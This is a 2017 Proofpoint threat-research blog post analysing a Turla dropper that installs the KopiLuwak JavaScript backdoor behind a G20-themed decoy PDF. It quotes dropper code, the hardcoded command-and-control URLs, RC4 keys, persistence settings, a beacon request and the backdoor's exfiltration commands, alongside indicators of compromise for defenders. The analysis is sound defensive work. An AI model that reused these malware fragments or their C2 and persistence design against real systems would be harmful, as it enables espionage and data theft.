# Turla APT actor refreshes KopiLuwak JavaScript backdoor for use in G20-themed attack

**proofpoint.com**/us/threat-insight/post/turla-apt-actor-refreshes-kopiluwak-javascript-backdoor-use-g20-themed-attack

August 17, 2017Blog
Threat Insight
Turla APT actor refreshes KopiLuwak JavaScript backdoor for use in G20-themed attackAugust 17, 2017 Darien Huss

**Overview**

Proofpoint researchers have observed a well-known Russian-speaking APT actor usually referred to as Turla using a new .NET/MSIL dropper for an existing backdoor called JS/KopiLuwak. The backdoor has been analyzed previously [11] and is a robust tool associated with this group, likely being used as an early stage reconnaissance tool.

In this case, the dropper is being delivered with a benign and possibly stolen decoy document inviting recipients to a G20 task force meeting on the "Digital Economy". The Digital Economy event is actually scheduled for October of this year in Hamburg, Germany. The dropper first appeared in mid-July, suggesting that this APT activity is potentially ongoing, with Turla actively targeting G20 participants and/or those with interest in the G20, including member nations, journalists, and policymakers. This blog provides details on the dropper and known information on the infection chain and current related Turla activity.

**Actor Overview**

Turla is a well-documented, long operating APT group that is widely believed to be a Russian state-sponsored organization. Turla is perhaps most notoriously suspected as responsible for the breach of the United States Central Command in 2008 [1]. More recently Turla was accused of breaching RUAG, a Swiss technology company, in a public report published by GovCERT.ch [2]. Various other Turla frameworks, implants, and campaigns have been detailed extensively by our fellow security organizations and companies [3-10].

**Delivery**

The delivery of KopiLuwak in this instance is currently unknown as the MSIL dropper has only been observed by Proofpoint researchers on a public malware repository. Assuming this variant of KopiLuwak has been observed in the wild, there are a number of ways it may have been delivered including some of Turla's previous attack methods such as spear phishing orvia a watering hole. Based on the theme of the decoy PDF, it is very possible that the intended targets are individuals or organizations that are on or have an interest in G20's Digital Economy Task Force. This could include diplomats, experts in the areas of interest related to the Digital Economy Task Force, or possibly even journalists.

**Analysis**

The earliest step in any possible attack(s) involving this variant of KopiLuwak of which Proofpoint researchers are currently aware begin with the MSIL dropper. The basic chain of events upon execution of the MSIL dropper include dropping and executing both a PDF decoy and a Javascript (JS) dropper. As explained in further detail below, the JS dropper ultimately installs a JS decryptor onto an infected machine that will then finally decrypt and execute the actual KopiLuwak backdoor in memory only (Fig. 1).

*Figure 1: Diagram showing execution beginning with the MSIL dropper*

As Proofpoint has not yet observed this attack in the wild it is likely that there is an additional component that leads to the execution of the MSIL payload. This may include a malicious document, compressed package attached to an e-mail, or perhaps it could be delivered via a watering hole attack.

The KopiLuwak MSIL dropper is straightforward and contains absolutely no obfuscation or anti-analysis. Internally the MSIL dropper is called *Runer.exe* and also contains a PDB string: "*c:\LocalDisc_D\MyProjects\Runer\Runer\obj\Release\Runer.pdb*". The Stage1 JS and PDF decoy are both stored in plaintext in the dropper and are simply written to *%APPDATA%* then executed (Fig. 2).```
string path1 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Scr.js";
string path2 = Environment.ExpandEnvironmentVariables("%AppData%") + "\\Save the Date G20 Digital Economy Taskforce 23 24 October.pdf";
File.WriteAllBytes(path1, bytes1);
File.WriteAllBytes(path2, bytes2);
new Process() { StartInfo = { FileName = path1 } }.Start();
new Process() { StartInfo = { FileName = path2 } }.Start();
```

*Figure 2: MSIL dropper writing both the Stage1 JS and decoy PDF then executing both*

Both of the dropped files have hardcoded names: the JS is named *Scr.js* while the PDF is named *Save the Date G20 Digital Economy Taskforce 23 24 October.pdf*. The decoy in this case is an invitation to save the date for a meeting of the G20's Digital Economy Taskforce (Fig. 3) in Hamburg, Germany.

Federal Ministry for Economic Affairs and Energy

G20 GERMANY 2017

Berlin, 22 June 2017

Save the Date

Task Force "Digital Economy"

23-24 October in Hamburg

Dear Colleagues,

I hope that everyone has been well since we last met in April. By means of this letter I would like to ask you to *"Save the Date"* as we are planning another G20 Task Force "Digital Economy" meeting for 23-24 October 2017 in Hamburg.

In April, our Ministers endorsed the first ever G20 Digital Economy Ministerial Declaration. Now it is time to start putting it into action! As part of the Declaration, the *"ROADMAP for Digitalisation: Policies for a Digital Future"* outlined eleven important areas that require our further attention. The meeting in October will allow us to implement some of these actions and help set the course for future work under the Argentinian Presidency.

*Figure 3: PDF decoy with a "Save the Date" invitation for a G20 Digital Economy Taskforce meeting*

As far as we are aware, this document is not publicly available and so may indicate that an entity with access to the invitation was already compromised. Alternatively, the document may have been legitimately obtained from a recipient.

Proofpoint researchers ascertain with medium confidence that the document is legitimate and not fabricated. One piece of evidence suggesting that the document could be authentic is that in the document's exif metadata, the creator tool is listed as "BE.D4.113.1" (Fig. 4)which matches another PDF document that appears to have been scanned and is hosted on the *Bundesministerium für Wirtschaft und Energie* website (Fig. 5).

```
XMP Toolkit                     : 3.1-701
Producer                        : KONICA MINOLTA bizhub C284e
Creator Tool                    : BE.D4.113.1
Create Date                     : 2017:06:22 08:07:57+01:00
Modify Date                     : 2017:06:22 09:57:40+02:00
Title                           : BE.D4.113.1-20170622080757
Creator                         : BE.D4.113.1
```

*Figure 4: Exif metadata from the decoy PDF*

```
XMP Toolkit                     : Adobe XMP Core 5.2-c001 63.139439, 2010/09/27-
13:37:26
Producer                        : KONICA MINOLTA bizhub C284e
Metadata Date                   : 2017:02:28 08:44:52+01:00
Creator Tool                    : BE.D4.113.1
Document ID                     : uuid:6b8c6cdb07e11c082c341251d9c2f6e0
Instance ID                     : uuid:6b8c6cdb07e11c082c341251d9c2f6e0
Rendition Class                 : default
Version ID                      : 1
Derived From Instance ID        : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0
Derived From Document ID        : uuid:6b8c6cdb-07e1-1c08-2c34-1251d9c2f6e0
Format                          : application/pdf
Title                           : BE.D4.113.1-20170228084452
```

*Figure 5: Exif metadata from the PDF hosted on bmwi[.]de*

BMWi, which translates to *Federal Ministry for Economic Affairs and Energy*, is the organization from which the decoy document supposedly originated. Both documents were also supposedly created on a *KONICA MINOLTA bizhub C284e* according to their exif metadata.

*Scr.js Analysis*

Scr.js is essentially a dropper for the actual backdoor in addition to running all the necessary commands to fingerprint the infected system and set up persistence. Scr.js first creates a scheduled task named *PolicyConverter* for persistence. This scheduled task should execute shortly after being created and is then scheduled to run every 10 minutes. The scheduled task is executed with the following parameters: *"appidpolicyconverter.js FileTypeXML gwVAj83JsiqTz5fG"*. Similar to the older KopiLuwak variant, the second parameter is used as an RC4 key to decrypt the encrypted JS backdoor code contained in *appidpolicyconverter.js*.

Next, Scr.js decodes a large base64 blob containing the JS backdoor decryptor and saves it to the following location: "*C:\Users\[executing user]\AppData\Roaming\Microsoft\Protect\appidpolicyconverter.js*"Lastly, Scr.js executes various commands to fingerprint details about the infected system. In the older variant of KopiLuwak, these commands were executed directly from the backdoor JS. Now, however, they have been moved to the dropper. Despite moving the machine fingerprinting code to the dropper, all of the commands are the same as in the older sample (and executed in the same order) except for the following three additions:

- dir "%programfiles%\Kaspersky Lab"
- dir "%programfiles(x86)%\Kaspersky Lab"
- tracert www.google.com

Interestingly the only anti-virus company that is specifically fingerprinted is Kaspersky, which was possibly added as a result of their public analysis of this backdoor. The output from the commands are saved to the following location: *"%appdata%\Microsoft\Protect\~~.tmp"*

*appidpolicyconverter.js Analysis*

The *appidpolicyconverter.js* script contains a large string that is first base64-decoded then RC4-decrypted using the supplied parameter as a key ("*gwVAj83JsiqTz5fG*") from the executed task. Once the KopiLuwak backdoor code is successfully decrypted, it is then executed with eval().

The decrypted code functions similarly to the original KopiLuwak discussed by Kaspersky with some slight changes. The backdoor still communicates with what appear to be two compromised, legitimate websites using HTTP POST requests (Fig. 6).

```
var x9jT = new Array("http://www.huluwa.uk/wp-content/plugins/woocommerce/includes/class-wc-log.php",
    "http://tresor-rare.com.hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer-php52/lib/xrstf/Composer52/LogsLoader.php");
```

*Figure 6: Hardcoded legitimate, compromised command and control servers*

Differing from the older sample, the HTTP User-Agent is now hardcoded and no longer contains a component unique to each infected machine.

Each HTTP POST request sent to the command and control (C&C) will contain information in its client body. The plaintext content is first preceded with a hardcoded key "*Prc1MHxF_VB0ht7S*". Next, the key is followed by a separator string "*ridid*". Next, the hardcoded key "*Prc1MHxF_VB0ht7S*" is used to encode the infected system's OS installation date (Fig. 7).```
function fuaD() {
    var pjkF = "";
    var SMd7 = WScript.CreateObject("WScript.Network");
    var zcAz = GetObject("WinMgmts:{impersonationLevel=impersonate}!//./root/cimv2");
    var p2TX = new Enumerator(zcAz.InstancesOf("Win32_OperatingSystem"));
    var l8Vm = new ActiveXObject("WbemScripting.SWbemDateTime");
    for (; !p2TX.atEnd(); p2TX.moveNext()) {
        var OS = p2TX.item();
        l8Vm.Value = OS.InstallDate;
        pjkF = l8Vm.GetVarDate();
    }
    return pjkF;
}
```

*Figure 7: Retrieving the OS installation date*

If any additional information is being sent to the C&C it will then be appended after the encoded installation date. Finally, the data is encrypted with RC4 using a hardcoded key: "*01a8cbd328df18fd49965d68e2879433*" and then *quoted* (Fig. 8).

```
POST /wp-content/plugins/woocommerce/includes/class-wc-log.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml:q=0.9,*/*;q=0.8
Accept-Language: en-us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Host: www.huluwa.uk
Accept-Encoding: gzip, deflate
Content-Length: 133
Connection: Keep-Alive
Cache-Control: no-cache

%D0%8BT1%DC
```

*Figure 8: HTTP POST to KopiLuwak C2*

Responses from the command and control are also encrypted using RC4 and the same key. After responses from the C&C are decrypted, they are compared to a list of supported commands. This newer variant of KopiLuwak has several different supported command keywords, including one additional command, giving a total of five commands versus the old variant's four (Table 1).

| Command | Description |
|---|---|
| exit | Send the content infected system's fingerprint info stored in ~~.tmp and exit |
| upld | Exfiltrate content from provided filename (from C2) to C2. Max exfiltrated file size is <= 1048576 bytes (1MB) || | |
|---|---|
| inst | Two options for this command:<br><br>-execute provided JS using eval, send contents of ~~.tmp to C2, delete ~~.tmp<br><br>-save provided content to a file in %Appdata%\Microsoft\Protect\a3q4d.[ext], execute the file, sleep for a random amount of time, delete the file, send the contents of ~~.tmp to C2, and delete ~~.tmp |
| wait | Exit the script. The scheduled task would execute the backdoor again in ~10 minutes |
| dwld | Saves the provided content with provided extension to %Appdata%\Microsoft\Protect\D8chd.[ext]. If successful sends success message to C2. |

*Table 1: KopiLuwak supported commands and descriptions*

The newer variant of KopiLuwak is now capable of exfiltrating files to the C&C as well as downloading files and saving them to the infected machine. Although these capabilities could have been accomplished in the previous variant by executing arbitrary commands, they are now implemented with their own dedicated commands. Despite the added capabilities, we still agree with Kaspersky that this backdoor is likely used as an initial reconnaissance tool and would probably be used as a staging point to deploy one of Turla's more fully featured implants. We also believe this backdoor will continue to be used in the future as suggested by the continued development of the backdoor itself as well as the new delivery mechanisms.

**Conclusion**

Because the samples were obtained from a public malware repository and we have not yet observed them in the wild, the full scope and impact of the attack (or, possibly, a pending attack) cannot be fully assessed. However, for PCs running the .NET framework (which includes most modern Windows operating systems), the potential impact is high:

- The JavaScript dropper profiles the victim's system, establishes persistence, and installs the KopiLuwak backdoor.
- KopiLuwak is a robust tool capable of exfiltrating data, downloading additional payloads, and executing arbitrary commands provided by the actor(s)

The high profile of potentially targeted individuals associated with the G20 and early reconnaissance nature of the tools involved bear further watching. We have notified CERT-Bund of this activity.We will continue to track the activities associated both with this actor and these new tools and update this blog as details emerge.

**References**

[1] https://en.wikipedia.org/wiki/2008_cyberattack_on_United_States

[2] https://www.govcert.admin.ch/blog/22/technical-report-about-the-ruag-espionage-case

[3] https://securelist.com/the-epic-turla-operation/65545/

[4] https://securelist.com/satellite-turla-apt-command-and-control-in-the-sky/72081/

[5] https://www2.fireeye.com/rs/848-DID-242/images/rpt-witchcoven.pdf

[6] https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/waterbug-attack-group.pdf

[7] https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/

[8] https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/

[9] https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new-sophisticated-rat-identified

[10] https://www.gdatasoftware.com/blog/2015/01/23926-analysis-of-project-cobra

[11] https://securelist.com/kopiluwak-a-new-javascript-payload-from-turla/77429/

**Indicators of Compromise (IOCs)**

*KopiLuwak MSIL Dropper*

7481e87023604e7534d02339540ddd9565273dd51c13d7677b9b4c9623f0440b

*KopiLuwak JS Dropper "Scr.js"*

1c76a66a670a6f69b4fea25ca0ba4885eca9e1b85a2afbab61da3b4a6d52ae19

*KopiLuwak JavaScript Decryptor "appidpolicyconverter.js"*

5698c92fb8fe7ded0ff940c75979f44734650e4f2c852bdb4cbc9d46e7993185

*Benign PDF Decoy "Save the Date G20 Digital Economy Taskforce 23 24 October.pdf"*c978da455018a73ddbc9e1d2bf8c208ad3ec2e622850f68ef6b0aae939e5d2ab

*KopiLuwak C&C*

hxxp://www[.]huluwa[.]uk/wp-content/plugins/woocommerce/includes/class-wc-log.php

hxxp://tresor-rare[.]com[.]hk/wp-content/plugins/wordpress-seo/vendor/xrstf/composer-php52/lib/xrstf/Composer52/LogsLoader.php

**ET and ETPRO Suricata/Snort Coverage**

2827574,ETPRO TROJAN Turla JS/KopiLuwak CnC Beacon M1

2827575,ETPRO TROJAN Turla JS/KopiLuwak CnC Beacon M2

Subscribe to the Proofpoint Blog